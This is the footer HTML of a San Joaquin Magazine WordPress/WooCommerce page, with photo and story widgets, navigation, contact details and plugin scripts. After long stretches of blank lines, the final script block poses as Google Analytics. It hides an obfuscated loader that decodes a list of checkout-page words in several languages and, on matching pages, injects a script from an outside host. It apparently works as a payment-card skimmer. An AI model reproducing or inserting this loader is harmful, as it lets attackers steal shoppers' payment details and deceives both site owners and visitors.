					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>